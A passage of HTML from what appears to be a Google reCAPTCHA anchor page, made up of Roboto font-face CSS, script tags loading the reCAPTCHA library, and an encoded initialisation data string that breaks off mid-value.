  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iWSnNgeQtmjlcF20znam7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iWSnNgeQtmjlcF20znam7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iWSnNgeQtmjlcF20znam7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CsXTDkmvDnsOXWRQobMKJw4Vgw67DslPDocOqE8KiXiTDpn7Dp8KoI8OMFVkRw6ggWsOVwp4KG8OlCB8hwpvCncOwwpBDwqYYUX7DrnUywrrDjsK+woTDpsKNwo1NADPCksKoN34ywpPDkMKWOiEIIcO2wpHCnhrDs8OVRGQ+wqfCosKpAsOAU0DCvMOdw7/DkMKYw6vDu253w6lmUDRDw5tFb1kqE0HDm8O1K1zCrlfCi3HDjsObCHLCm8K+PhXCmm/Cj11YPMODwpzCn3DDtWAFAU7DlWfDq8KMwrETGkYybMORUMKDwp/CpsOHKybDmhTDosOGKcOQwqjDgsKHcFfDl2DDjydywrzCpcO4GsOucw9cY27ChcKaJMOSI8KJE3nCosKtNsK9TxvDqS/Dj8OhAMKwwpllwpPCm8Ovw6rDshwlP2nDvVIdwq3CusKqRcKnwoTDlCzCpcKOwonDjcK5KWfCtcOWLHctw4k5InzCo8OHw57DkcOLOWVVw7wrw67DqUFew6AgakrCgyJ5w4/DkGvDghHDhsK4XjHDuMO1wrjDnsKsw7w2TxYjw7ELGMOwc8OUO0DCpMKzwpjCksO6MMOuwoE5DcOhwpPCu8K6w41+FcKEeMKjTRXCmcOjwqEuwrZnwpvDj3nChMOcw6PCmCLDocKjwr7DkMKBMsO3X0pCw4jCkw4oVsKkwo/Dh8Kiw6rCssKJW8Kvw4HDlsKfM8O7wrjDl8KDwqPDo0oXG0cPw5XCohPConoww6YmJShXwpgvdsOTwoEVwpHDhsKRNcK4FXRGe3PClMOQMQ9XRMK0wqgDJcOOw43Dt04lfcKDE8ONw7bDrTLDvMOlw69hGcOLw73DuRJ9wrTCjMO2wrcTOztYTsOkbQDCrX4/[base64]/DkR/ConvCiMKiw6drbm9pM8K3woLDgFLDt8KGHD3DgWsuwpbCtMO9wpYQwrPCuMOTwq/DsDjDiHo3QX/CgSIZEcKHX8O3w6MYWMKOVsOjJHo7w73CjsOUfh/CtMKowqAvWXHDp8Ogw6dpwpUjC8OvHcKcKzbCl11Ra8OYw4DDoihRb8ODHcO4w4Qbb8OJwpUgI1pUwp0hGEvCmcO/[base64]/DrMK5T8KIw4VCwqzDnMKBdnnCr0TDmjPCq8KCwozDv0VuFMKOCsOkKsKzwrV5wo/CrgHDpcOAw7sDWsKvcsKIUMOMasKKw5Jqw5dqwpNeecOZwonClMKqw5ZWwoTDlcOcw4JpwqUBwqMJw6TDvXFww4snw6LDgcK/[base64]/[base64]/w6/DowrDuFIrSMOYwqXCrgjDsj06wrjDusOBw4bCr8K8LHvCmsKUwoMWw53CrsKNw53Dtl7CjcKGwrzDoEPCjsK0w7/[base64]/DnXDlMOHQsK8JR7DokfCvsO3w5rCoELCp8KCLMKhw5nCjTIzCRnCigIDwrnDicKtU8OrWsKRM8KQw67DlWrCocOmwpXCicKFIV1sw6fCk8OswoDCtiICbcOCw4/[base64]/CscOfTgFzwplxw5Z7wpnDgMKqDTdIwp01woR1ccKSe8OSXcO1fTRoXsKuFx7DvcOsdcKXXB4OwpHDo8O7woHCp8O/[base64]/CtTDDsHU5CW7CtsK2M8Ozwq/CqmzCksKyw5tIw7LCkEPCo1TCisOqfcOHw4YyIsKXw4vDj8OUw4JXwrfDpnfClllEYgYbK1ccZcOLWFvCqxPDrsOCwojDkMO1w6gDw67DrRVywr5mwqXDrMKZNzcHCcKyJcOBfcOOw7vDtcKcw6DCr1HDoyFQBMO6IsKSdcK4TsOqw6/DlS4LwpTCkTs7woQ3w7Ydw67DnsK5wrjDsXrChHLDssOIHBrDjH/CvsOOKnBjwrB7w5zDvcOIw71WBRnCrsOHA2gnE10fJMOxwq4Kw7pjLzZ3w6hGwonDsMOLw57Dg8ODwrBlNMKOw4tFw7TDqcOfw71YccO0Qh/Dp8OJwodkLcKfw6/Ct8OjcMKZw7hXw7dJw7BKwpTDm8Odw6clw5HCunnDu24ew4bDqW3Ctkdhd2TCmiDDi8OYw7TCvHbCiMKXw5TDuHrCmsOcJsOXworCosKwRAdHw5fDncOYfF/[base64]/DtTp9wrQ1DDMHJsObfRXDs3EkGsKeQsOfw47DjQzCmATDlTYcw5HCmn4twrrDqzwpGkbDjMKNw4U8w5c2CTHCkjFPwq/[base64]/CkB5qFcKsfS7Dm8OvwqB2w65/CMOcFFbDmzjCkxgAw4gJw77DmcKaw6/[base64]/d1zDtMO/[base64]/[base64]/[base64]/Dl8OoJMKPwqpWwrPCgsOBwqnDtcKxZsKGw4LDoncFFMKJwqTCvMOWKXPDjUchBsO1J3VKw7jDjcOJf3nDpHQsWsO3wrtQX3B3SSPDncKgw6lYQMOiDG7Csj3DoMK+w4NBwop0wprDp1zCtU0ywqDCicKywqRCOsKPUsOzBCvCqMKDCFQTwpxpLE8YbX3ChsKdwoU/cHR4KsK1w6/CrGPDkcKMw4Fcw5dawozDtMKJJmkIQMOLCCzCp3XDtsKPw6pEGiPCtsKRZ2HDosOrw4oLw7F/wqt+ATfDnsKdMMKZe8KcImhBwrzCs1BpDwTCvU1hL8K7Chpow5PCt8KyHW/DhsKeOcOaw5jCtcOHasOQwqEnw4/Dn8OjKcOOworCksKcW8KaIFvCsGHClwhibMKEw6TCp8OYw5VLw7owA8KUw5x7NWnDkSpiaMOhO8KdChhWw5c0f8OgfsOgwpHCrcKIw4NvUTzCvMO6wqHCgRDDgzTDucOsDcKOwqLDjDrDumDDrzbCv2hjwoUtSMKlw6TDs8ObwpsJwp/[base64]/d1hGwognH8KOwot1w6sJTFFlF8ODeX7Ck8O2R3IJwoXDh0fCrUzDghLDl0V4XVsCw71Tw5HDh3rClFzDksOsw60Ywo7DlEsQS1NRwpHCgiADNjI3BgfCisKawo5Ow6xmw6UqAsOUEsKBw6dewpIdXifDlcOXw7NFw47Cpz0pwoY8YMKpwp/DpMKFfMKzJVrDpsKRw5PDsSU9cmQ1wrYNMMKSO8OFcELCtsOBw5PDvsOFKsOBdVE4E2VWwq/Cjn4Yw53DvgLCmk82w5zCisO2wq7Cjz3DhMKfAEkbFMKlw5XDhHR7wprDkcOXwqPDs8KkFB3DnH5LdnlCV1HDiC/[base64]/[base64]/CpTrDsyPCr8Kaw7R5w5cRXsKwwrrDl8OFK8K/d8ORwoLDim8ow65gfzFIwrwfwpAuwpZuagYFw6vCmAxMJcOXwr1ew4zDqSnCiU1RTXXDpEXCtMOPw6NowqHCskvCrMKiwonDlcOgXSRAwozCkMOPUMOhw6HDsgnCo1HCqsKMw4nDnMKiLULDgFjCh1TDvcKiHsO9Z0VDJEgWworCk1NCw6DCrcOvYMOow6HDi0l/w4Z3WMKRwpMtJxhlBwvChXTChH11ZMONw4dna8OawowgfgjDimojw6LDj8KkB8KvXcK5O8ONwqvDmsKQw49Ew4NGZ8OSK1fDgUU3w5jDv2/[base64]/CoUfCvF/CtTTCrG1zwotewpbCnlTCqFFYN8OcIH0rw7PDt8KDa1zDhQLDpcOBwqMbw7oSwqlZHTDDhyPCnsK4wrEjwqccNikiw79BC8K6XMKqasO0wq0zw7/[base64]/CnMKNFMOZw50fPsOrEk0+QVVYwrsfZMK6w6HCs3vChiLDhWsFwr/Ci8Ovw4XCjMOPb8KwbhQ7wrIaw4gQfsKUw507JytKw6xdZXNHMcOSw7DClMOvdMOzwpDDrwvDuwPCkDvCrhV2TsKIw7k2woAgw6kHwq9YwpbCtzvDgHJIJB9pcTTDhsOvesOVeHfCosK0w6pOZwl/LsORwokBLVIpwrEMZsKvwo87WAjCtEvCk8KFwoBqbMKfdsOhwpfCsMKkwoEZDcOFf8KzZ8Ocw581XsOyNTc6UsKYOgnDrcK9wrQATsO5Yg7DpcKjwr7Do8K1wpduUU5YLUtawoHCuiAiw7QuOXTDmhnCmcK7dsOxw7zDjyh9bEnCrHXDqH/[base64]/CnUfClGVmDMOfwqbCg8Kpbn9yw41jw6ZQw6MFGwgYwqMpwqvCgyPDh8K2MksuTMOtOyAIwoUveyEADiUXQy4tL8KTdcOjUcOSOCfCuS/DoGxDwqkOVgAPwr/DrcK7w7bDkcK9SkvDtR5xw695w519ScKvfmTDmG8FV8OvVsK9w7PDo8KGU29yPcObaXJ/w5PCkm8xITlhbEhEQW8zUcKRT8KOwooqAMOJAMOjGsKpJsOaT8OFNsKHP8OYw7Ikw4MbRMOSw6xFGgEFR0VAEsOGUG5zUGZXwrPCisOqw7V/wpNAw4oyw5R/GCUiel3Di8OCwrJkTHnDicO6W8K7w4LDnsO3TsKOSRjDl3TCqyQxwp/[base64]/[base64]/Cm2kJPRXDrjbDnMOvwp87woLDksKYK8ObSwdEWcO1wqEpO1/Ci8KzIsOQw5HCmQ5TCMOIw60SZMKxw6A6byF0wq5Aw7/DrE5KXMO3w5/CrsO1LsK2w75Cwoguwodbw6daA3wVw43ChMOTSQ/CoTsZSsOVO8O3KsK+w7BWE0bDgsOOwp3Co8Khw6HDpCfCsTHDpwbDuWzCgB/CpsOOwofDgWvCmEdDT8KTwqTCkTvCsmPDo2tiw7YJwo/Cu8KNw4fDpWUOecOKwq3Dr8KnfMKIwp7DisKmwpTCqiZswpdTwrFuw75UwrLCrzAyw5l0B1jDq8OJF2PCnGHCoMOTPsOSwpZtw5QyZMOxw5rDkcKWOVzCj2QHGhnCkT1cwqItwp/[base64]/[base64]/DrMKEPzPDpMK9w7HCg8O/eAZlK8KkwrbDimwgWUYjwq0oACnDoF/CmQBnfcK5w6YHw7HDu1bDgXzDpCPDn3vCuhHDhcKFTMKcWSg9w7QlGmthw4gjwr0JKcORbRciPQZmBG5UwpLCm1LCjFnDm8OZwqIRwqECwq/[base64]/H8OdVwvDg8KZDmUGw5zClxXCvEIGwqrDjMKSw7QgwpPDssOWAsKQJsK+GcOewrEJByHCq1dpZhzCnMKlegMyHcKAw5UNwrdmRMKnw6cUw6powpcQXcK4M8O/w408dXU9w4xqwrfCj8OdWcOhUyHCvMOmw4ldw4TCjsKJAsORwpDDh8O+wrl9w5LCt8OQRxbDum9wwqvDmcOHImpPWMOuPmfCocKtwp16w6DDssOcwpcYwrzCpFB/w7JJwroTw6gSMxPDilfCk0rDl1nDncKHVQjCkHBLMMKibmDCpcOgw6c/OjNZYGl1NMOnw77Ck8OYbW/Di2BMDVkwI3TCmSYIRSQSazMmacKUGEHDv8OHLsKHwoXCjsKpOEp9exbCscKbJ8KGw5nCtUvDknLCpsOaw47CmXxzKMODw6TCl37CkTTDuMKvwpXDrMO8Q3FrIFzDuncFUAQHcMOtw7TDqFNLTltORi/CvMOMa8OpecKEN8KnOcONwodrHDDDpsOHK2HDucKzw6YCJsOFw4xtwrbCgnBnwrnDqkwFQMOvbMKPZsOhbGLCnlrDkR5GwozDhxPCn1wpAHXDqsKxP8OnWinDgUp6N8OGwoJsLyLDqS1Xw7RTw6HCnsOUwqJ5X3rCiB/CvxUSw4bDligpwr/Dhldxwo/CnRl4w4nCnXoOwq0Pw4FawpgPw49Rw4wja8KQw6LDpA/ClcOnPMKsQcK1wr7DizlxSwkDb8KBw5bCpsO8AMOMwp9fwoMTDQpBwrzCsXUyw53Dji1sw7TCq0F6w7kWw7nDi08BwpYew47CscKZLS/DigQMfsO5EMOIwpjDqsOHNR4aNcOXw5jCrBvDmMKKw5XDvsOGQ8KSFm5GRwESw7PCq0RhwoXDs8Kywodowocqwr/CoA3CpsOUQsKrwrUsUCQGCsKuw7cJw4LCscOLwo1tUMKkG8O/YVXDr8KGwq7DrCLClcKoU8OLVMOlCXtpezkMwp5bw5RIw7LCp0DCrx0uM8OxaC3DiHANaMORw6LCmxpEwoLCoSJOdGDCp1PDmxRPw41iEsOlMTJuw6slDhFhwoHCthTChcOZw59SJcOQDMOZFMKsw6knWcKHw7PDpMOmbMKOw7fDgcOHG0/Dm8Krw7k4EUrClxrDniwLOcOHWnMfw5XCq2PCl8O2OGrCj11Iw4FVwpvCncKPwoTDocK3XgrCl3zCqMKlw4/CmsOqQMOdw6kVwqjDvsO7LEI+dAEPTcKjwrfCmC/[base64]/CiHjDqGnDrsOyw7IMFsKnbMKxEgjChCUZw6PCr8OCwocgw77Dj8Kqw4PCrUcAdsOFwobCn8Orw7ZxQcK7RH/CpcOIFQ7DrcOZWcKUUXd+ek0Dw5gceTlRCMK8PcKBwrzCr8OWw5A1RcOIfMKUNmFKKsKkwo/DrGXDswLCqWvCqVxWNMKyKMOew7JRw7ENwpNvYzzCicKvKhDDk8KUKcO9w49zwrtTXMKpwoLCqMOAwrDCiVPDtcORw5/DosOoc3rCvmk3esOUwqrDhMKswr5MCAJlJhzCuXl/wo3Ci1svw7jCnMOUw5HDpsOuwpbDnXfDkMO5w4PDpHfChXPCr8KVSi4JwqRFaUzCpsKkw6bCo13DiHnDl8O7MihmwqAuw7AYbhkXVlolXz9wT8KBMsO8FsKHwrvCvgnCvcO+w7gaThB0OXPDhnAKw4/ChsOGw4PCplBTwoTDqC5Sw5bCqF5wwqwCTcOcwotwMMKrw5U